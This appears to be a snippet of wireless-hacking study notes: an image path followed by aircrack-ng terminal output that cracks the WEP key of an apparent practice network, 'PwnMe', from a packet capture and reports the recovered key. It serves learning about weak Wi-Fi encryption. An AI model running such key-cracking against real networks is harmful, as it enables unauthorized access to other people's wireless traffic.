 cr0mll@kali:[]:~/mhn/hh/wifi_hacking$ aircrack-ng PwnMe-01.cap
Reading packets, please wait...
Opening PwnMe-01.cap
Read 231292 packets.
# BSSID ESSID Encryption
1 50:D4:F7:95:CE:13 PwnMe WEP (20087 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening PwnMe-01.cap
Read 231292 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:01] Tested 1360 keys (got 19100 IVs)
KB depth byte(vote)
0 0/ 14 AA(25600) 0F(25088) 94(25088) D8(25088) C5(24576) E4(24576) 00(24320) 8A(24320) 99(24064) 4A(23552) C1(23552) BA(23296) 4E(23040) B7(23040) 3B(22784) 4B(22784) B4(22784) C0(22528) E0(22528) FA(22528) 0B(22272) 26(22272)
1 1/ 4 AA(25600) 36(25344) 76(25088) 4C(24320) 99(24064) BC(24064) 1F(23808) 7F(23552) B4(23552) 57(23296) 5F(23296) 53(23040) 74(23040) D0(23040) 06(22784) 39(22784) 50(22784) C2(22784) E8(22784) 12(22528) 52(22528) 84(22528)
2 1/ 3 71(25088) FE(24832) 00(23808) 2A(23808) 72(23808) A0(23552) E6(23552) 46(23296) 3E(23040) 88(23040) F2(23040) 4C(22784) B3(22784) BC(22784) 22(22528) 2B(22272) 48(22272) 56(22272) 63(22272) CE(22272) E1(22272) 24(22016)
3 0/ 4 AA(26368) 31(26112) CF(25600) 07(24320) 8E(23808) 3D(23552) E2(23552) A0(23296) BF(23040) 0D(22784) 42(22784) 88(22784) 15(22272) 55(22272) 7C(22272) C8(22272) E4(22272) EB(22272) 08(22016) 64(22016) F1(22016) 8A(21760)
4 2/ 3 AA(24576) 63(23296) 37(23040) 5F(23040) 65(23040) 7D(23040) C8(23040) 06(22784) 33(22784) 43(22784) 5C(22784) 64(22784) 8C(22528) 09(22272) 88(22272) 29(22016) 4C(22016) 86(22016) 8E(22016) A8(22016) D2(22016) F3(22016)
KEY FOUND! [ AA:AA:AA:AA:AA ]
Decrypted correctly: 100%